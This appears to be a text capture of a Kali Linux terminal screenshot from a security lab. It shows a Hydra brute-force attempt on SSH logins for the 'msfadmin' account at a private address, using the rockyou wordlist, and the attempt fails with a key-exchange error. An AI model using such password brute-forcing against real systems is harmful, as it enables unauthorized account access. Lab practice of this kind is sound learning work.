 1 2 3 4 19:26
Home
File System
Trash
Kali Linux a…
test
jemimaal@jemimaal: ~
Session Actions Edit View Help
zsh: corrupt history file /home/jemimaal/.zsh_history
┌──(jemimaal㉿jemimaal)-[~]
└─$ sudo gzip -d /usr/share/wordlists/rockyou.txt.gz
[sudo] password for jemimaal:
gzip: /usr/share/wordlists/rockyou.txt.gz: No such file or directory
┌──(jemimaal㉿jemimaal)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt ssh://192.168.254.1
29
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-22 19:
21:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.254.129:22/
[ERROR] could not connect to ssh://192.168.254.129:22 - kex error : no match
for method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openss
h.com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], cl
ient [hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-2
56,hmac-sha2-512]
┌──(jemimaal㉿jemimaal)-[~]
└─$ sudo apt update
KALI